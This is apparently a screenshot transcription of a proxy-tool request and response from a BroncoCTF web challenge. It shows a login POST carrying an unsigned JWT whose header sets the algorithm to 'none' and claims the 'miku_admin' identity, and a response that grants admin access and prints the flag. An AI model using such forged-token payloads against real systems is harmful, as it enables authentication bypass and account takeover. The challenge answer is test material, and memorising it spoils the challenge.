 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: miku.web.broncoctf.xyz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://miku.web.broncoctf.xyz/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 121
10 Origin: https://miku.web.broncoctf.xyz
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 magic_token=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJtaWt1X2FkbWluIiwiZXhwIjoxNzM5NjkwNzQwLCJpYXQiOjE3Mzk2OTA5MTl9.
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: Werkzeug/3.1.3 Python/3.13.2
3 Date: Sun, 16 Feb 2025 07:29:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 88
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <h2>
Welcome, Miku Admin! Here's your flag: bronco{miku_miku_beaaaaaaaaaaaaaaaaaam!}
</h2>